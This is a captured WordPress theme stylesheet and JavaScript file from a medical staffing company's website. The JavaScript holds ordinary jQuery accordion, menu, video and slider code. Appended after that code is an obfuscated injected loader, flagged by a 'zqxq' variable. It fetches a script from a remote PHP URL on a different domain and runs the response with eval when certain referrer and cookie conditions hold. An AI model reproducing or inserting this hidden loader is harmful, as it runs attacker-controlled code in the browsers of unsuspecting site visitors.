  top: calc(32vw / var(--context));
  transform: translateY(-50%);
}
.we-have .container .inner-wrapper .healthcare-facilities-points ul li:nth-child(1) {
  border-top: calc(1vw / var(--context)) solid rgba(0, 0, 0, 0.2);
}
.we-have .container .inner-wrapper .healthcare-facilities-points ul li:nth-child(2), .we-have .container .inner-wrapper .healthcare-facilities-points ul li:nth-child(3) {
  border-top: calc(1vw / var(--context)) solid rgba(0, 0, 0, 0.2);
}
@media (max-width: 750px) {
  .we-have .container .inner-wrapper .healthcare-facilities-points ul li:nth-child(2), .we-have .container .inner-wrapper .healthcare-facilities-points ul li:nth-child(3) {
    border-top: none;
  }
}

.what-are-benefits .what-are-benefits-iw {
  padding: calc(88vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .what-are-benefits .what-are-benefits-iw {
    padding: calc(50vw / var(--context)) 0;
  }
}
.what-are-benefits .what-are-benefits-iw .benefits-wrapper {
  position: relative;
}
.what-are-benefits .what-are-benefits-iw .benefits-wrapper figure {
  position: absolute;
  left: 0;
  top: calc(30vw / var(--context));
  width: 46.7%;
}
.what-are-benefits .what-are-benefits-iw .benefits-wrapper figure::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.2) 100%);
  display: block;
}
@media (max-width: 750px) {
  .what-are-benefits .what-are-benefits-iw .benefits-wrapper figure {
    position: relative;
    width: 100%;
    left: unset;
    top: unset;
  }
}
.what-are-benefits .what-are-benefits-iw .benefits-wrapper figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.what-are-benefits .what-are-benefits-iw .benefits-wrapper figure img {
  -webkit-mask-image: url("../images/b-mask.svg");
          mask-image: url("../images/b-mask.svg");
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
          mask-size: 100%;
}
@media (max-width: 750px) {
  .what-are-benefits .what-are-benefits-iw .benefits-wrapper figure img {
    -webkit-mask-image: unset;
            mask-image: unset;
    -webkit-mask-size: unset;
            mask-size: unset;
    -webkit-mask-repeat: unset;
            mask-repeat: unset;
  }
}
.what-are-benefits .what-are-benefits-iw .benefits-wrapper .bcw-wrapper {
  display: flex;
  justify-content: flex-end;
}
.what-are-benefits .what-are-benefits-iw .benefits-wrapper .bcw-wrapper .bcw {
  width: 66.03%;
}
@media (max-width: 750px) {
  .what-are-benefits .what-are-benefits-iw .benefits-wrapper .bcw-wrapper .bcw {
    width: 100%;
  }
}
.what-are-benefits .what-are-benefits-iw .benefits-wrapper .bcw-wrapper .bcw .bcw-title {
  display: flex;
  align-items: center;
  gap: calc(12vw / var(--context));
}
@media (max-width: 750px) {
  .what-are-benefits .what-are-benefits-iw .benefits-wrapper .bcw-wrapper .bcw .bcw-title {
    padding-top: calc(20vw / var(--context));
  }
}
.what-are-benefits .what-are-benefits-iw .benefits-wrapper .bcw-wrapper .bcw .bcw-title svg {
  width: calc(116vw / var(--context));
  height: calc(34vw / var(--context));
}
.what-are-benefits .what-are-benefits-iw .benefits-wrapper .bcw-wrapper .bcw .bcw-title h2 {
  color: #000;
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-1.44vw / var(--context));
  text-transform: capitalize;
}
@media (max-width: 750px) {
  .what-are-benefits .what-are-benefits-iw .benefits-wrapper .bcw-wrapper .bcw .bcw-title h2 {
    letter-spacing: 0;
  }
}
.what-are-benefits .what-are-benefits-iw .benefits-wrapper .bcw-wrapper .bcw > p {
  color: #000;
  font-size: calc(18vw / var(--context));
  font-style: normal;
  font-weight: 400;
  line-height: 1.72;
  padding-top: calc(31vw / var(--context));
}
@media (max-width: 750px) {
  .what-are-benefits .what-are-benefits-iw .benefits-wrapper .bcw-wrapper .bcw > p {
    padding-top: calc(20vw / var(--context));
  }
}
.what-are-benefits .what-are-benefits-iw .benefits-wrapper .bcw-wrapper .bcw .icw {
  max-width: calc(526.672vw / var(--context));
  width: 100%;
  margin-left: calc(280vw / var(--context));
}
@media (max-width: 750px) {
  .what-are-benefits .what-are-benefits-iw .benefits-wrapper .bcw-wrapper .bcw .icw {
    max-width: unset;
    margin-left: unset;
  }
}
.what-are-benefits .what-are-benefits-iw .benefits-wrapper .bcw-wrapper .bcw .icw p {
  color: #000;
  font-style: normal;
  font-weight: 400;
  line-height: 1.72;
  padding-top: calc(70vw / var(--context));
}
@media (max-width: 750px) {
  .what-are-benefits .what-are-benefits-iw .benefits-wrapper .bcw-wrapper .bcw .icw p {
    padding-top: calc(20vw / var(--context));
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://pulsemedicalstaffing.com/wp-content/themes/pulse/app/js/main.js?ver=1.0.0
body_size: 2846
content:
(function ($) {

  $(document).ready(function () {
    $('#footer-textarea').data('holder', $('#footer-textarea').attr('placeholder'));

    $('#footer-textarea').focusin(function () {
      $(this).attr('placeholder', '');
    });
    $('#footer-textarea').focusout(function () {
      $(this).attr('placeholder', $(this).data('holder'));
    });


    // Accordian Code Start Here

    $(".faq2 .headingBox").click(function () {
      $(this).parent(".box").find(".bodyBox").slideToggle();
      $(this).parent('.box').toggleClass('active');

      $(this).parent(".box").prevAll(".box").find(".bodyBox").slideUp();
      $(this).parent(".box").nextAll(".box").find(".bodyBox").slideUp();

      $(this).parent(".box").prevAll(".box").removeClass('active');
      $(this).parent(".box").nextAll(".box").removeClass('active');
    });
    $(".faq .box").click(function () {
      $(this).toggleClass('active');
      $(this).find(".bodyBox").slideToggle();
      $(this).parent('.box').toggleClass('active');

      $(this).prevAll(".box").find(".bodyBox").slideUp();
      $(this).nextAll(".box").find(".bodyBox").slideUp();

      $(this).prevAll(".box").removeClass('active');
      $(this).nextAll(".box").removeClass('active');

    });
    $(".homeFaq .box").click(function () {
      $(this).toggleClass('active');
      $(this).find(".bodyBox").slideToggle();
      $(this).parent('.headingBox').toggleClass('active');

      $(this).prevAll(".box").find(".bodyBox").slideUp();
      $(this).nextAll(".box").find(".bodyBox").slideUp();

      $(this).prevAll(".box").removeClass('active');
      $(this).nextAll(".box").removeClass('active');
    });
    // $(".homeFaq .headingBox").click(function () {
    //   $(this).parent(".box").find(".bodyBox").slideToggle();
    //   $(this).parent('.box').toggleClass('active');

    //   $(this).parent(".box").prevAll(".box").find(".bodyBox").slideUp();
    //   $(this).parent(".box").nextAll(".box").find(".bodyBox").slideUp();

    //   $(this).parent(".box").prevAll(".box").removeClass('active');
    //   $(this).parent(".box").nextAll(".box").removeClass('active');
    // });

    // Accordian Code Ends Here



    /* add arrow icon in submenu */
    $('.main-navigation li.menu-item-has-children').prepend('<span class="submenu-toggle"></span>');
    /* submenu menu toggle */
    $('.main-navigation .submenu-toggle').click(function() {
        $(this).toggleClass('open');
        $(this).siblings('.sub-menu').slideToggle();
    })

    
    // Header Code Start Here

    $('.toggleBtn').click(function () {
      $('header.site-header').toggleClass('active');
      $('html').toggleClass("overflow");
    })

    // Video Play Code Start Here

    $('.play-btn').click(function () {
      $('#hero-video').trigger('play');
      $('#hero-video').attr('controls', 'true');
      $(this).hide();
    })
  })
  /* document.ready ends */

  $(window).bind('load', function () {

    setTimeout(function () {
      AOS.init({
        duration: 1000,
        offset: 150,
        once: false,
        easing: "ease",
      });


    }, 300)

  })
  /* window.load ends */

  jQuery(window).on("load scroll", function () {



  })
  /* window load & scroll ends */


})(jQuery);

const solutionSlider = new Swiper('.solutionSlider', {
  loop: true,
  spaceBetween: 108,
  // autoplay: {
  //   delay: 3000,
  // },
  pagination: {
    el: ".swiper-pagination",
    type: "progressbar",
    draggable: true,
  },
  breakpoints: {
    320: {
      slidesPerView: 1,
    },
    480: {
      slidesPerView: 2,
    },
    751: {
      slidesPerView: 3,
    },
    920: {
      slidesPerView: 5,
    }
  }
});
const testimonialSlider = new Swiper('.testimonialSlider', {
  loop: true,
  slidesPerView: 1,
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev",
  },
});

;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//demo.creativeisk.com/acl_dev/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/libs/pdfjs/latest/latest.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};